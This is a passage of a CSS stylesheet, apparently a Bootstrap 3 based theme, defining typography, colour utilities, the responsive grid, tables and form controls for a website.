  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  line-height: 1.6;
  color: #494944;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #b95706;
  text-decoration: none;
}
a:hover, a:focus {
  color: #666666;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 32px;
  margin-bottom: 32px;
  border: 0;
  border-top: 1px solid #e1e1e1;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small,
.h1 small,
.h1 .small,
.h2 small,
.h2 .small,
.h3 small,
.h3 .small,
.h4 small,
.h4 .small,
.h5 small,
.h5 .small,
.h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #e1e1e1;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 32px;
  margin-bottom: 16px;
}
h1 small,
h1 .small,
.h1 small,
.h1 .small,
h2 small,
h2 .small,
.h2 small,
.h2 .small,
h3 small,
h3 .small,
.h3 small,
.h3 .small {
  font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 16px;
  margin-bottom: 16px;
}
h4 small,
h4 .small,
.h4 small,
.h4 .small,
h5 small,
h5 .small,
.h5 small,
.h5 .small,
h6 small,
h6 .small,
.h6 small,
.h6 .small {
  font-size: 75%;
}

h1,
.h1 {
  font-size: 52px;
}

h2,
.h2 {
  font-size: 43px;
}

h3,
.h3 {
  font-size: 34px;
}

h4,
.h4 {
  font-size: 25px;
}

h5,
.h5 {
  font-size: 20px;
}

h6,
.h6 {
  font-size: 17px;
}

p {
  margin: 0 0 16px;
}

.lead {
  margin-bottom: 32px;
  font-size: 23px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 30px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #e1e1e1;
}

.text-primary {
  color: #00977a;
}

a.text-primary:hover {
  color: #006451;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #00977a;
}

a.bg-primary:hover {
  background-color: #006451;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 15px;
  margin: 64px 0 32px;
  border-bottom: 1px solid #e1e1e1;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 16px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 32px;
}

dt,
dd {
  line-height: 1.6;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #e1e1e1;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 16px 32px;
  margin: 0 0 32px;
  font-size: 25px;
  border-left: 5px solid #e1e1e1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #e1e1e1;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e1e1e1;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 32px;
  font-style: normal;
  line-height: 1.6;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 15.5px;
  margin: 0 0 16px;
  font-size: 19px;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #282828;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.3333333333%;
  }

  .col-sm-2 {
    width: 16.6666666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.3333333333%;
  }

  .col-sm-5 {
    width: 41.6666666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.3333333333%;
  }

  .col-sm-8 {
    width: 66.6666666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.3333333333%;
  }

  .col-sm-11 {
    width: 91.6666666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.3333333333%;
  }

  .col-sm-pull-2 {
    right: 16.6666666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.3333333333%;
  }

  .col-sm-pull-5 {
    right: 41.6666666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.3333333333%;
  }

  .col-sm-pull-8 {
    right: 66.6666666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.3333333333%;
  }

  .col-sm-pull-11 {
    right: 91.6666666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.3333333333%;
  }

  .col-sm-push-2 {
    left: 16.6666666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.3333333333%;
  }

  .col-sm-push-5 {
    left: 41.6666666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.3333333333%;
  }

  .col-sm-push-8 {
    left: 66.6666666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.3333333333%;
  }

  .col-sm-push-11 {
    left: 91.6666666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.3333333333%;
  }

  .col-md-2 {
    width: 16.6666666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.3333333333%;
  }

  .col-md-5 {
    width: 41.6666666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.3333333333%;
  }

  .col-md-8 {
    width: 66.6666666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.3333333333%;
  }

  .col-md-11 {
    width: 91.6666666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.3333333333%;
  }

  .col-md-pull-2 {
    right: 16.6666666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.3333333333%;
  }

  .col-md-pull-5 {
    right: 41.6666666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.3333333333%;
  }

  .col-md-pull-8 {
    right: 66.6666666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.3333333333%;
  }

  .col-md-pull-11 {
    right: 91.6666666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.3333333333%;
  }

  .col-md-push-2 {
    left: 16.6666666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.3333333333%;
  }

  .col-md-push-5 {
    left: 41.6666666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.3333333333%;
  }

  .col-md-push-8 {
    left: 66.6666666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.3333333333%;
  }

  .col-md-push-11 {
    left: 91.6666666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.3333333333%;
  }

  .col-lg-2 {
    width: 16.6666666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.3333333333%;
  }

  .col-lg-5 {
    width: 41.6666666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.3333333333%;
  }

  .col-lg-8 {
    width: 66.6666666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.3333333333%;
  }

  .col-lg-11 {
    width: 91.6666666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.3333333333%;
  }

  .col-lg-pull-2 {
    right: 16.6666666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.3333333333%;
  }

  .col-lg-pull-5 {
    right: 41.6666666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.3333333333%;
  }

  .col-lg-pull-8 {
    right: 66.6666666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.3333333333%;
  }

  .col-lg-pull-11 {
    right: 91.6666666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.3333333333%;
  }

  .col-lg-push-2 {
    left: 16.6666666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.3333333333%;
  }

  .col-lg-push-5 {
    left: 41.6666666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.3333333333%;
  }

  .col-lg-push-8 {
    left: 66.6666666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.3333333333%;
  }

  .col-lg-push-11 {
    left: 91.6666666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #e1e1e1;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 32px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 24px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 32px;
  font-size: 30px;
  line-height: inherit;
  color: #282828;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
}

.form-control {
  display: block;
  width: 100%;
  height: 46px;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
